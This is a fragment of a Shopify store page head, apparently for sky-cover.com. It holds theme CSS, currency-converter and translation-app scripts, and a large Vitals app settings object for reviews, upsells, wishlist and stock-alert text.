        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//sky-cover.com/cdn/shop/t/62/assets/base.css?v=165805834246575472341747074253" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//sky-cover.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//sky-cover.com/cdn/shop/t/62/assets/component-predictive-search.css?v=76514217051199997821747074253"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "£{{amount}}", money_with_currency_format: "£{{amount}} GBP", userCurrency: "EUR" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "AED,AMD,AUD,AZN,BAM,BDT,BND,BRL,CAD,CHF,CLP,CNY,COP,CRC,CZK,DKK,EGP,EUR,GBP,HUF,IDR,ILS,INR,ISK,JPY,KES,KGS,KRW,KZT,LKR,MDL,MKD,MMK,MXN,MYR,NGN,NOK,NZD,PEN,PHP,PKR,PLN,QAR,RON,RSD,RUB,SAR,SEK,SGD,THB,TRY,TWD,TZS,UGX,USD,UZS,VND,WST,XAF,XCD,XOF".split(',') || ''; window.bucksCC.config.cartCurrency = "GBP" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/transtore/blocks/switcher_embed_block/afeffe82-e563-4f78-90f4-f1e3d96286c3 --><script>
    (function(){
        function logChangesTS(mutations, observer) {
            let evaluateTS = document.evaluate('//*[text()[contains(.,"trans-money")]]',document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null);
            for (let iTS = 0; iTS < evaluateTS.snapshotLength; iTS++) {
                let elTS = evaluateTS.snapshotItem(iTS);
                let innerHtmlTS = elTS?.innerHTML ? elTS.innerHTML : "";
                if(innerHtmlTS && !["SCRIPT", "LINK", "STYLE", "NOSCRIPT"].includes(elTS.nodeName)){
                    elTS.innerHTML = innerHtmlTS.replaceAll("&lt;", "<").replaceAll("&gt;", ">");
                }
            }
        }
        const observerTS = new MutationObserver(logChangesTS);
        observerTS.observe(document.documentElement, { subtree : true, childList: true });
    })();

    window._transtoreStore = {
        ...(window._transtoreStore || {}),
        pageType: "article",
        cartType: 'page',
        currenciesEnabled: [],
        currency: {
            code: 'GBP',
            symbol: '£',
            name: 'British Pound',
            active: 'GBP',
            rate: ''
        },
        product: {
            id: '',
        },
        moneyWithCurrencyFormat: "£{{amount}} GBP",
        moneyFormat: "£{{amount}}",
        currencyCodeEnabled: 'false',
        shop: "sky-cover.com",
        locale: "en",
        country: "GB",
        designMode: false,
        theme: {},
        cdnHost: "",
        routes: { "root": "/en-gb" },
        market: {
            id: "7230783716",
            handle: "gb"
        },
        enabledLocales: [{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}},{"shop_locale":{"locale":"de","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"es","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"tr","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"fr","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"it","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"ar","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"ja","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"sq","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"az","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"ko","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"pt-BR","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"fil","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"hr","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"id","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"nl","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"bn","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"bg","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"no","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"sv","enabled":true,"primary":false,"published":true}}],
    };
    
        _transtoreStore.currenciesEnabled.push("AED");
    
        _transtoreStore.currenciesEnabled.push("AMD");
    
        _transtoreStore.currenciesEnabled.push("AUD");
    
        _transtoreStore.currenciesEnabled.push("AZN");
    
        _transtoreStore.currenciesEnabled.push("BAM");
    
        _transtoreStore.currenciesEnabled.push("BDT");
    
        _transtoreStore.currenciesEnabled.push("BND");
    
        _transtoreStore.currenciesEnabled.push("BRL");
    
        _transtoreStore.currenciesEnabled.push("CAD");
    
        _transtoreStore.currenciesEnabled.push("CHF");
    
        _transtoreStore.currenciesEnabled.push("CLP");
    
        _transtoreStore.currenciesEnabled.push("CNY");
    
        _transtoreStore.currenciesEnabled.push("COP");
    
        _transtoreStore.currenciesEnabled.push("CRC");
    
        _transtoreStore.currenciesEnabled.push("CZK");
    
        _transtoreStore.currenciesEnabled.push("DKK");
    
        _transtoreStore.currenciesEnabled.push("EGP");
    
        _transtoreStore.currenciesEnabled.push("EUR");
    
        _transtoreStore.currenciesEnabled.push("GBP");
    
        _transtoreStore.currenciesEnabled.push("HUF");
    
        _transtoreStore.currenciesEnabled.push("IDR");
    
        _transtoreStore.currenciesEnabled.push("ILS");
    
        _transtoreStore.currenciesEnabled.push("INR");
    
        _transtoreStore.currenciesEnabled.push("ISK");
    
        _transtoreStore.currenciesEnabled.push("JPY");
    
        _transtoreStore.currenciesEnabled.push("KES");
    
        _transtoreStore.currenciesEnabled.push("KGS");
    
        _transtoreStore.currenciesEnabled.push("KRW");
    
        _transtoreStore.currenciesEnabled.push("KZT");
    
        _transtoreStore.currenciesEnabled.push("LKR");
    
        _transtoreStore.currenciesEnabled.push("MDL");
    
        _transtoreStore.currenciesEnabled.push("MKD");
    
        _transtoreStore.currenciesEnabled.push("MMK");
    
        _transtoreStore.currenciesEnabled.push("MXN");
    
        _transtoreStore.currenciesEnabled.push("MYR");
    
        _transtoreStore.currenciesEnabled.push("NGN");
    
        _transtoreStore.currenciesEnabled.push("NOK");
    
        _transtoreStore.currenciesEnabled.push("NZD");
    
        _transtoreStore.currenciesEnabled.push("PEN");
    
        _transtoreStore.currenciesEnabled.push("PHP");
    
        _transtoreStore.currenciesEnabled.push("PKR");
    
        _transtoreStore.currenciesEnabled.push("PLN");
    
        _transtoreStore.currenciesEnabled.push("QAR");
    
        _transtoreStore.currenciesEnabled.push("RON");
    
        _transtoreStore.currenciesEnabled.push("RSD");
    
        _transtoreStore.currenciesEnabled.push("RUB");
    
        _transtoreStore.currenciesEnabled.push("SAR");
    
        _transtoreStore.currenciesEnabled.push("SEK");
    
        _transtoreStore.currenciesEnabled.push("SGD");
    
        _transtoreStore.currenciesEnabled.push("THB");
    
        _transtoreStore.currenciesEnabled.push("TRY");
    
        _transtoreStore.currenciesEnabled.push("TWD");
    
        _transtoreStore.currenciesEnabled.push("TZS");
    
        _transtoreStore.currenciesEnabled.push("UGX");
    
        _transtoreStore.currenciesEnabled.push("USD");
    
        _transtoreStore.currenciesEnabled.push("UZS");
    
        _transtoreStore.currenciesEnabled.push("VND");
    
        _transtoreStore.currenciesEnabled.push("WST");
    
        _transtoreStore.currenciesEnabled.push("XAF");
    
        _transtoreStore.currenciesEnabled.push("XCD");
    
        _transtoreStore.currenciesEnabled.push("XOF");
    
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/vitals/blocks/app-embed/aeb48102-2a5a-4f39-bdbd-d8d49f4e20b8 --><link rel="preconnect" href="https://appsolve.io/" /><link rel="preconnect" href="https://cdn-sf.vitals.app/" /><script data-ver="58" id="vtlsAebData" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.buildId = 57294;

window.vtlsLiquidData.apiHosts = {
	...window.vtlsLiquidData.apiHosts,
	"1": "https://appsolve.io"
};
	window.vtlsLiquidData.moduleSettings = {"3":{"6":"Act fast, limited stock available.","8":30,"24":0,"25":23,"26":0,"27":24,"80":"center","118":"watch-and-circular-bar","146":15,"179":"de4848","180":"cccccc","185":1,"186":10,"189":true,"227":"f7f7f7","228":"f7f7f7","230":"de4848","416":"day","426":"days","427":"hour","428":"hours","429":"minute","430":"minutes","431":"second","432":"seconds","436":false,"505":"ef0d0d","840":"626262","841":"444444","842":"000000","953":"evergreen","955":"","956":"","1079":"{}","1098":"222222","1101":24,"1103":"","1104":"222222"},"5":[],"13":{"34":"☞ Don't forget this..."},"15":{"37":"color","38":"Pay securely with your favorite method","63":"2120bb","64":"google_pay,apple_pay,klarna,paypal,visa,ideal,maestro,mastercard,bancontact,shop_pay2,american_express2","65":"left","78":20,"79":20,"920":"{\"container\":{\"traits\":{\"margin\":{\"default\":\"20px 0 20px auto\"},\"textAlign\":{\"default\":\"center\"}}}}"},"16":{"232":true,"245":"bottom","246":"bottom","247":"Add to Cart","411":true,"417":true,"418":true,"477":"custom","478":"000000","479":"ffffff","489":true,"843":"f8eded","844":"2e2e2e","921":true,"922":true,"923":true,"924":"1","925":"1","952":"{\"cssVariables\":{\"traits\":{\"borderColor\":{\"default\":\"#3fb551\"}}}}","1021":false,"1110":false,"1154":0,"1155":true,"1156":true,"1157":true,"1158":0,"1159":true,"1160":true,"1161":true,"1162":true,"1163":true,"1182":false,"1183":true,"1184":"ADD TO BAG","1185":true},"17":{"41":"bounce","42":"hover_and_interval","43":4},"21":{"142":true,"143":"center","144":0,"145":0,"190":true,"216":"fbe127","217":true,"218":0,"219":0,"220":"center","248":true,"278":"ffffff","279":true,"280":"ffffff","281":"1badef","287":"reviews","288":"See more reviews","289":"Write a Review","290":"Share your experience","291":"Rating","292":"Name","293":"Review","294":"We'd love to see a picture","295":"Submit Review","296":"Cancel","297":"No reviews yet. Be the first to add a review.","333":10,"334":100,"335":5,"336":50,"410":true,"447":"Thank you for adding your review!","481":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","482":"{{ stars }} ({{ totalReviews }})","483":19,"484":18,"494":1,"504":"Only image file types are supported for upload","507":true,"508":"E-mail","510":"1dbae7","563":"The review could not be added. If the problem persists, please contact us.","598":"Store reply","688":"\"Share your thoughts on your recent order and help us serve you better. Your feedback is appreciated. Thank you for choosing us as your valued customer!\"","689":"Rate Your Recent Order 📢","691":true,"745":true,"746":"list","747":true,"748":"ffce07","752":"Verified buyer","787":"columns","788":true,"793":"000000","794":"ffffff","846":"5e5e5e","877":"222222","878":"737373","879":"f7f7f7","880":"5e5e5e","948":0,"949":0,"951":"{}","994":"Our Customers Love Us","996":0,"1002":4,"1003":true,"1005":false,"1034":false,"1038":10,"1039":10,"1040":5,"1041":10,"1042":100,"1043":50,"1044":"list","1045":true,"1046":"5e5e5e","1047":"5e5e5e","1048":"222222","1061":true,"1062":0,"1063":1,"1064":"Collected by","1065":"From {{reviews_count}} reviews","1067":true,"1068":false,"1069":false,"1070":true,"1072":"{}","1073":"center","1074":"center","1078":true,"1089":"{}","1090":0},"22":{"165":true,"193":"f31212","234":"Customers who bought this also bought","238":"center","323":"From","325":"Add to Cart","342":false,"406":true,"445":"Out of stock","486":"7506826199268,7593529835748,7598165000420,7502973960420,7501101269220,7501089964260,7502288126180,7502291108068,7503617982692,7506878333156,7730144018660,7628678496484,7902468309220,7951666249956,8398338556243,7959541252324,8541260546387,8606240342355,8629019115859,8628604731731,8623963111763,8735804588371,8754420875603,8775089652051,8894048239955,9203040911699,9284324950355,9284485677395,9284494590291,9284736319827,9284822827347,9332898201939,9347248456019,9391022735699,9391022834003,9391022899539,9391022866771,9391023685971,9456945201491,9474623308115,9480591606099,9481274655059,9481273770323,9481274982739,9491244319059,9491243434323,9491022610771,9491246645587,9491263160659,9491264569683,9491264897363,9548279513427,9548279644499,9548279775571,9548287574355,9548287476051,9548290228563,9548290294099,9548290326867,9548290359635,9555291930963,9548290457939,9548290392403,9555293339987,9555310739795,9575407255891,7895498686692,7919556657380,7919555346660,9667601989971","675":"6","856":"ffffff","857":"f6f6f6","858":"232222","960":"{\"productTitle\":{\"traits\":{\"fontWeight\":{\"default\":\"600\"}}}}","1015":1,"1017":1,"1019":true,"1022":false},"24":{"93":10,"94":"debc1c","359":"000000","389":"An item in your cart is in high demand.","390":"High demand. Your order is reserved for {{ counter }} minutes!","502":true,"977":"{\"container\":{\"traits\":{\"margin\":{\"default\":\"5px 0 5px 0\"}}}}","1084":false,"1199":false,"1200":0},"25":{"537":true,"538":true,"541":"3ca1e6","542":"See more results","543":"Popular searches","544":"Here are your results","545":"No results found.","546":"What are you looking for?","547":"Collections","548":true},"30":{"128":true,"129":true,"134":"2,1,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,55,57,58,59,60,61,62,63,64,65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90,91,92,93,94,95,96,97,98,99,100,101,102,103,104,105,106,107,108,109,110,111,112,113,114,115,116,117,118,119,120,121,122,123,124,125,126,127,128,129,131,132,133,134,135,136,137,138,139,140,141,142,143,144,145,146,147,148,149,150,151,152,153,154,155,156,157,158,159,160","136":false,"138":"Prices shown here are calculated in {{ visible_currency }}, but the final order will be paid in {{ default_currency }}.","139":true,"140":true,"141":false,"150":true,"151":"bottom_left","152":"bottom_left","168":95,"191":"177dea","249":false,"298":true,"337":"ffffff","338":"f4f4f4","339":"f63c3c","415":false,"459":true,"524":true,"609":12,"852":"f6f6f6"},"31":[],"33":{"187":6,"188":"h1","241":false,"242":true,"272":"vertical","413":"Description","414":false,"485":"{{ stars }} ({{ totalReviews }})","811":"222222","812":"dedede","813":"ffffff","814":"222222","815":"ffffff","816":"ffffff","817":"222222","818":"dedede","819":"f1f2f6","820":"222222","821":"ffffff","823":"f1f1f1","824":"8d8d8d","825":"333333","826":"ffffff","827":"0a3d62","828":"222222","829":"ededed","830":"ffffff","831":"222222","832":"222222","833":"ededed","834":"ffffff","835":"222222","837":"ffffff","838":"f5a412","839":"222222","979":"{}"},"34":{"184":true,"192":true,"233":"Recently Viewed","237":"left","254":"f31212","324":"Add to Cart","343":false,"405":true,"439":"From","444":"Out of stock","853":"ffffff","854":"f6f6f6","855":"4f4f4f","957":"{\"productTitle\":{\"traits\":{\"fontWeight\":{\"default\":\"600\"}}}}","1016":1,"1018":1,"1020":true,"1027":true},"46":{"368":"Hurry! Only {{ stock }} units left in stock!","369":50,"370":false,"371":"Hurry! Inventory is running low.","372":"333333","373":"e1e1e1","374":"ff3d12","375":"edd728","909":"{}","1087":1},"48":{"469":true,"491":true,"588":true,"595":true,"603":"","605":"","606":"@media (min-width: 769px) {\n    .vitals-nice-select.right {\n        float: left!important;\n    }\n    \n    .vitals-currency-converter {\n        margin-left: 29px!important;\n        margin-top: 10px!important;\n    }\n}\n\n@media(max-width: 768px) {\n    .vitals-currency-converter {\n        display: flex !important;\n    }\n}","781":true,"783":1,"876":0,"1076":true,"1105":0,"1198":false},"51":{"599":true,"604":true,"873":""},"53":{"636":"4b8e15","637":"ffffff","638":0,"639":5,"640":"You save:","642":"Out of stock","643":"This item:","644":"Total Price:","645":true,"646":"Add to cart","647":"for","648":"with","649":"off","650":"each","651":"Buy","652":"Subtotal","653":"Discount","654":"Old price","655":3,"656":3,"657":3,"658":3,"659":"ffffff","660":17,"661":"center","671":"000000","702":"Quantity","731":"and","733":0,"734":"bc452a","735":"8e86ed","736":true,"737":true,"738":false,"739":"right","740":60,"741":"Free of charge","742":"Free","743":"Claim gift","744":"1,2,4,5","750":"Gift","762":"Discount","763":false,"773":"Your product has been added to the cart.","786":"save","848":"ffffff","849":"f6f6f6","850":"4f4f4f","851":"Per item:","895":"eceeef","1007":"Pick another","1010":"{}","1012":true,"1028":"Other customers loved this offer","1029":"Add to order\t","1030":"Added to order","1031":"Check out","1032":1,"1033":"{\"container\":{\"traits\":{\"borderStyle\":{\"default\":\"solid\"}}}}","1035":"See more","1036":"See less","1037":"{\"productCard\":{\"traits\":{\"boxShadow\":{\"default\":\"2px 2px 10px rgba(0,0,0,.1)\"}}}}","1077":"%","1083":"Check out","1085":100,"1086":"cd1900","1091":10,"1092":1,"1093":"{}","1164":"Free shipping","1188":"light","1190":"center","1191":"light","1192":"square"},"56":[],"57":{"710":"Wishlist","711":"Save your favorite products for later","712":"Add to Wishlist","713":"Added to Wishlist","714":true,"716":true,"717":"f31212","718":"From","719":"Add to cart","720":true,"721":"Out of stock","722":16,"766":"Share","767":"Share Wishlist","768":"Copy link","769":"Link copied","770":"Your Wishlist is empty. ","771":true,"772":"My Wishlist","778":"ffffff","779":"000000","780":"ffffff","791":"","792":"","801":true,"804":"000000","805":"FFFFFF","874":"product_page","889":"Added to cart","896":"light","897":"2A2A2A","898":20,"899":"121212","900":"FFFFFF","901":16,"990":0,"992":"{}","1189":false,"1195":"\/a\/page","1196":"\/a\/page","1206":false},"59":{"929":"Notify when available","930":"Notify me when back in stock","931":"Enter your contact information below to receive a notification as soon as the desired product is back in stock.","932":"","933":"Notify me when available","934":"stop_selling","947":"{\"button\":{\"traits\":{\"filledBackgroundColor\":{\"default\":\"#e2992b\"}}},\"modal\":{\"traits\":{\"buttonBackgroundColor\":{\"default\":\"#f79102\"}}}}","981":false,"983":"E-mail","984":"Invalid email address","985":"Thank you for subscribing","986":"You are all set to receive a notification as soon as the product becomes available again.","987":"SMS","988":"Something went wrong","989":"Please try to subscribe again.","991":"Invalid phone number","993":"Phone number","1006":"Phone number should contain only digits","1106":false}};

